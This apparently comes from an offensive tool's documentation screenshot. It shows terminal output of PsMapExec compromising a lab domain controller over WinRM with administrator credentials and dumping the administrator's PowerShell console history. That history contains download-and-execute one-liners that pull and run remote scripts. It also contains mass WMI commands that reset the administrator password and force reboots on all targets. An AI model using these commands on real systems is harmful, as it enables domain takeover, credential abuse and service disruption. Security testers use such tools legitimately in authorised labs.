 PS C:\Users\srv01_user> PsMapExec -Targets all -Method winrm -Username administrator -Password Password123! -Force -Module consolehistory -ShowOutput
PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.1.4
- ConsoleHistory output will be written to C:\Users\srv01_user\PME\Console History
WinRM    10.10.10.100       DC01.Security.local    Windows Server 2019 Standard Evaluation      [+] SUCCESS Pwned!
-----[Administrator]-----
iex (iwr -UseBasicParsing https://raw.githubusercontent.com/The-Viper-One/PsMapExec/main/PsMapExec.ps1)
PsMapExec -Targets all -Method wmi -LocalAuth -Username administrator -Password Password! -Command "ipconfig"
PsMapExec -Targets all -Method wmi -LocalAuth -Username administrator -Password Password! -Command "whoami"
PsMapExec -Targets all -Method wmi -Username administrator -Password Password123! -Command "net user administrator Password!"
PsMapExec -Targets all -Method wmi -Username administrator -Password Password123! -Command "net user administrator Password!" -Force
PsMapExec -Targets all -Method wmi -LocalAuth -Username administrator -Password Password! -Command "whoami"
PsMapExec -Targets all -Method wmi -Username administrator -Password Password123! -Command "shutdown.exe -r -f -t 1" -Force
PsMapExec -Targets all -Method wmi -LocalAuth -Username administrator -Password Password! -Command "whoami"
iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/Leo4j/JMove/main/JMove.ps1')
PsMapExec -Targets all -Method wmi -LocalAuth -Username administrator -Password Password! -Command "whoami"
iex (iwr -UseBasicParsing https://raw.githubusercontent.com/The-Viper-One/PsMapExec/main/PsMapExec.ps1)
PsMapExec -Targets all -Method wmi -LocalAuth -Username administrator -Password Password! -Command "whoami"
Enter-PSSession -ComputerName ca01